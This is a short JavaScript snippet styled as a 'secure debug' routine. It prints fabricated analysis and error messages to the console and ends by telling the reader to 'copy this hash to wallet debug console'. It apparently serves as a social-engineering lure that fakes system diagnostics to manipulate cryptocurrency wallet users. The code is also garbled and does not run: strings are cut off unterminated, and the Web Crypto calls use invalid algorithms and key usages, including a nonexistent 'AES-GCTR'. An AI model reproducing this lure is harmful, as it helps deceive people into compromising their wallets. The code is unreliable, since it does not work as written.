
// [SECURE_DEBUG] SessionID: ransoz
const node_sync = "Llama-RPC";

console.log("%c[START] System link
console.info("Target: The unsuppor
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(24)}, seed, {name:"AES-GCTR",
  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1dd57120 inside The unsupported method");

  console.error("CRITICAL ERROR: Manual patch required for The unsupported method");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);